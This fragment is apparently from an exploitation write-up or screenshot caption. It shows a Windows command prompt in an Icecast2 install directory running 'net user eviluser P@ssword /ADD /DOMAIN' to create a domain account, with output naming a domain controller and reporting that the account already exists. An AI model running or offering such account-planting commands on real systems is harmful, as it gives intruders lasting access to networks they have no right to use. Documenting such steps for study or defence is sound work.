 [C:\Program Files (x86)\Icecast2 Win32>net user eviluser P@ssword /ADD /DOMAIN
net user eviluser P@ssword /ADD /DOMAIN
The request will be processed at a domain controller for domain admin.tiwaz.net.
The account already exists.